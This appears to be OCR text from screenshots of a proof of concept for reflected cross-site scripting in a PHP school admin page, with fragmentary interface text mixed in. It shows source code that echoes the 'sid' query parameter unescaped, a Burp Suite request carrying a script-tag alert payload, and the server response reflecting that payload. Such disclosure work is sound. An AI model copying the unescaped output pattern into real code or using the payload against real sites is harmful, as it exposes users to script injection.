 13 ?>
14 <div class="container-fluid">
15 <form action="" id="assign-form">
16 <input type="hidden" name="id" value="<?= $data['id'] ?? "" ?>">
17 <input type="hidden" name="student_id" value="<?= $_GET['sid'] ?? $data['student_id'] ?? "" ?>">
18 <div class="form-group">
192.168.119.1/php-sscdm
Not secure | 192.168.119.1/php-sscdms/admin/assign/assign.php
You are using an unsupported command-line flag: --n
192.168.119.1 says
9067
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.119.1 HTTP/1
Request
Pretty Raw Hex
1 GET /php-sscdms/admin/assign/assign.php?sid=
3"<><ScRiPt%20>alert(9067)</ScRiPt> HTTP/1.1
2 Host: 192.168.119.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 21 Mar 2023 12:50:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 2560
11
12 <div class="container-fluid">
13 <form action="" id="assign-form">
14 <input type="hidden" name="id" value="">
15 <input type="hidden" name="student_id" value="3"<>
<ScRiPt >
alert(9067)
</ScRiPt>
">
16 <div class="form-group">
17 <label for="desk_id" class="control-label">
Desk Code
</label>
18 <select name="desk_id" class="custom-select rounded-0" id="
desk_id" required="required">
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9